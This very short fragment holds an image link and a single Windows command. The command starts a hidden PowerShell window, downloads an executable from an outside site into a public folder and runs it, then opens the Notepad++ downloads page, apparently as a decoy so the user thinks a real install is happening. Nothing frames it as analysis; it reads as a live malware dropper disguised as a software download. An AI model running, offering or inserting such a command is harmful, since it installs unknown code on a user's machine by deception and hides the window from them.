 cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command "$path='c:\users\public\10.exe';iwr http://topsportracing.com/az10 -outfile $path; start-process $path; start-process 'https://notepad-plus-plus.org/downloads/';"